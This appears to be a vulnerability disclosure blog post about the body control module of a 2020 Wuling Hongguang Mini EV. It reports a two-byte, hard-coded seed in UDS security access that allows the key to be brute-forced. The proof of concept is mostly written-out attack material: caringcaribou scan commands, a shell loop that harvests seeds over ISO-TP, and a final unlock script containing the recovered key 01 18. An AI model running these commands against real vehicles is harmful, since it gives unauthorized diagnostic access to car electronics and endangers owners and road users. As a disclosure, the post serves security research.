Weak Seed Generated in BCM Lead to Bypass SecureCAN ($27)
 Mạnh Đình Nguyễn
Mạnh Đình NguyễnVendor Homepage:
Version:
| Identify the specific make | Wuling Hongguang |
| Model | Mini EV |
| Year of the vehicle | 2020 |
Tested On:
OS: Ubuntu
Tool: caringcaribou, Owner script (python)
Device: Kvaser
Affected ECU:
BCM (0×740 ; 0×748)
Description:
The ECU provides a seed — a short string of byte values — and transform that seed into a key using a secret algorithm, but the seed contain only 2 bytes leading to brute-force key value and SecureCAN bypass.
Proof of Concept:
Step 1: Connect Kvaser with OBD2

Step 2: Proceed discovery uds by caringcaribou tool:
cc.py uds discovery -ab 5
\=> Detect all arbID

Step 3: Next, scan for diagnostics services supported by an ECU.
cc.py uds services 0x740 0x748

\=> We detected service 0×27 in arbitration IDs: 0x740 ; 0x748
Step 4: Collect seeds for a specific security access level in a specific diagnostic session
num_iterations=$3
echo "10 02" | isotpsend -s $1 -d $2 -p 00 can0 && \
sleep 3
for ((i=1; i<=num_iterations; i++)); do
echo "27 05" | isotpsend -s $1 -d $2 -p 00 can0 | \
isotprecv -s $1 -d $2 can0 | \
{
echo "[+] Seed (iteration $i):";
cat;
}
done
Run the script, then check the Seeds return:

\=> 2 Attack vector:
Week Seed Generate (2 bytes)
The Seed is hard-coded (AA 55)

Step 5: From 2 issues above, confirm the key value also validate 2 bytes, we can try to brute-force attack by using script python.
The Request Key have form:


Step 6: After brute-force attack (duration time about 1 hour), we found the key value is 01 18, and use it to bypass SecureCAN
Write a script:
echo "10 02" | isotpsend -s $1 -d $2 -p 00 can0 && sleep 4 && \
echo "27 05" | isotpsend -s $1 -d $2 -p 00 can0 && \
echo "27 06 01 18" | isotpsend -s $1 -d $2 -p 00 can0 && \
isotprecv -s $1 -d $2 -p 00 can0
Result:
Subscribe to my newsletter
Read articles from Mạnh Đình Nguyễn directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by
